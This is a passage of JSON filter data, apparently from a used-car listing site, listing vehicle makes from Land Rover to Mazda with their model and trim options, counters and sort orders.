Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":9794,"Sort":59},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":41,"Sort":60},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":4,"Sort":61},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Premier","Value":"Premier","Name":"Premier","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Premium +","Value":"Premium +","Name":"Premium +","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Premium Plus","Value":"Premium Plus","Name":"Premium Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Premium Plus Design","Value":"Premium Plus Design","Name":"Premium Plus Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE-I","Value":"SE-I","Name":"SE-I","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE-L","Value":"SE-L","Name":"SE-L","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE-L Premier","Value":"SE-L Premier","Name":"SE-L Premier","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport+","Value":"Sport+","Name":"Sport+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Takumi","Value":"Takumi","Name":"Takumi","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Takumi Design","Value":"Takumi Design","Name":"Takumi Design","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Vibrant Edition","Value":"Vibrant Edition","Name":"Vibrant Edition","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":1561,"Sort":62},{"Id":"Makes_Lincoln","Name":"Lincoln","Value":"Lincoln","Models":[{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Navigator","Value":"Navigator","Name":"Navigator","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Town Car","Value":"Town Car","Name":"Town Car","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":8,"Sort":63},{"Id":"Makes_Lotus","Name":"Lotus","Value":"Lotus","Models":[{"Id":"Models_2-Eleven","Value":"2-Eleven","Name":"2-Eleven","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_340R","Value":"340R","Name":"340R","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Eclat","Value":"Eclat","Name":"Eclat","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Elan","Value":"Elan","Name":"Elan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Eletre","Value":"Eletre","Name":"Eletre","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Elise","Value":"Elise","Name":"Elise","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Emeya","Value":"Emeya","Name":"Emeya","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Emira","Value":"Emira","Name":"Emira","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Esprit","Value":"Esprit","Name":"Esprit","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Europa","Value":"Europa","Name":"Europa","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Evora","Value":"Evora","Name":"Evora","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Exige","Value":"Exige","Name":"Exige","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_111R Sports Racer","Value":"111R Sports Racer","Name":"111R Sports Racer","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_111R Touring","Value":"111R Touring","Name":"111R Touring","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_111S","Value":"111S","Name":"111S","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_350 Sport","Value":"350 Sport","Name":"350 Sport","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_390 Sport Final Edition","Value":"390 Sport Final Edition","Name":"390 Sport Final Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_410 Sport","Value":"410 Sport","Name":"410 Sport","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_430 Cup","Value":"430 Cup","Name":"430 Cup","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_600 GT SE","Value":"600 GT SE","Name":"600 GT SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_GT410 Sport","Value":"GT410 Sport","Name":"GT410 Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Super Touring","Value":"R Super Touring","Name":"R Super Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_S Premium Sport","Value":"S Premium Sport","Name":"S Premium Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S Sport Touring","Value":"S Sport Touring","Name":"S Sport Touring","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_S Touring [134]","Value":"S Touring [134]","Name":"S Touring [134]","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S2","Value":"S2","Name":"S2","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Sport 160","Value":"Sport 160","Name":"Sport 160","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport 350","Value":"Sport 350","Name":"Sport 350","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sports Racer","Value":"Sports Racer","Name":"Sports Racer","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":25}],"Selected":false,"Counter":113,"Sort":64},{"Id":"Makes_Mahindra","Name":"Mahindra","Value":"Mahindra","Models":[{"Id":"Models_Indian","Value":"Indian","Name":"Indian","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":65},{"Id":"Makes_Marlin","Name":"Marlin","Value":"Marlin","Models":[{"Id":"Models_Hunter","Value":"Hunter","Name":"Hunter","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":66},{"Id":"Makes_Maserati","Name":"Maserati","Value":"Maserati","Models":[{"Id":"Models_3200","Value":"3200","Name":"3200","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Biturbo","Value":"Biturbo","Name":"Biturbo","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ghibli","Value":"Ghibli","Name":"Ghibli","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_GranCabrio","Value":"GranCabrio","Name":"GranCabrio","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gransport","Value":"Gransport","Name":"Gransport","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Granturismo","Value":"Granturismo","Name":"Granturismo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Levante","Value":"Levante","Name":"Levante","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MC20","Value":"MC20","Name":"MC20","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Quattroporte","Value":"Quattroporte","Name":"Quattroporte","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GranLusso","Value":"GranLusso","Name":"GranLusso","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GranSport","Value":"GranSport","Name":"GranSport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GranSport GTS","Value":"GranSport GTS","Name":"GranSport GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_GranSport S","Value":"GranSport S","Name":"GranSport S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_MC Stradale","Value":"MC Stradale","Name":"MC Stradale","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport GT","Value":"Sport GT","Name":"Sport GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport GT S","Value":"Sport GT S","Name":"Sport GT S","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":185,"Sort":67},{"Id":"Makes_Maxus","Name":"Maxus","Value":"Maxus","Models":[{"Id":"Models_Mifa 9","Value":"Mifa 9","Name":"Mifa 9","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_T90EV","Value":"T90EV","Name":"T90EV","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":4,"Sort":68},{"Id":"Makes_Maybach","Name":"Maybach","Value":"Maybach","Models":[{"Id":"Models_57","Value":"57","Name":"57","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":69},{"Id":"Makes_Mazda","Name":"Mazda","Value":"Mazda","Models":[{"Id":"Models_121","Value":"121","Name":"121","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_323","Value":"323","Name":"323","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_AZ-1","Value":"AZ-1","Name":"AZ-1","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Biante","Value":"Biante","Name":"Biante","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Bongo","Value":"Bongo","Name":"Bongo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_CX-3","Value":"CX-3","Name":"CX-3","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_CX-30","Value":"CX-30","Name":"CX-30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_CX-5","Value":"CX-5","Name":"CX-5","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_CX-60","Value":"CX-60","Name":"CX-60","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_CX-7","Value":"CX-7","Name":"CX-7","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_CX-80","Value":"CX-80","Name":"CX-80","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Demio","Value":"Demio","Name":"Demio","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MX-30","Value":"MX-30","Name":"MX-30","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_MX-5","Value":"MX-5","Name":"MX-5","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_MX-5 RF","Value":"MX-5 RF","Name":"MX-5 RF","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Mazda2","Value":"Mazda2","Name":"Mazda2","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mazda2 HYBRID","Value":"Mazda2 HYBRID","Name":"Mazda2 HYBRID","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Mazda3","Value":"Mazda3","Name":"Mazda3","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Mazda5","Value":"Mazda5","Name":"Mazda5","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Mazda6","Value":"Mazda6","Name":"Mazda6","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_RX-7","Value":"RX-7","Name":"RX-7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_RX-8","Value":"RX-8","Name":"RX-8","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_100th Anniversary Edition","Value":"100th Anniversary Edition","Name":"100th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Agile","Value":"Agile","Name":"Agile","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Angels","Value":"Angels","Name":"Angels","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Antares","Value":"Antares","Name":"Antares","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Arctic","Value":"Arctic","Name":"Arctic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black+ Edition","Value":"Black+ Edition","Name":"Black+ Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Business Line","Value":"Business Line","Name":"Business Line","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Capella","Value":"Capella","Name":"Capella","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Centre Line","Value":"Centre Line","Name":"Centre Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Centre-Line","Value":"Centre-Line","Name":"Centre-Line","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Euphonic","Value":"Euphonic","Name":"Euphonic","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Exclusive Line","Value":"Exclusive Line","Name":"Exclusive Line","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Exclusive-Line","Value":"Exclusive-Line","Name":"Exclusive-Line","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_GT Sport","Value":"GT Sport","Name":"GT Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GT Sport Edition","Value":"GT Sport Edition","Name":"GT Sport Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT Sport Nav","Value":"GT Sport Nav","Name":"GT Sport Nav","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_GT Sport Nav +","Value":"GT Sport Nav +","Name":"GT Sport Nav +","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GT Sport Nav+","Value":"GT Sport 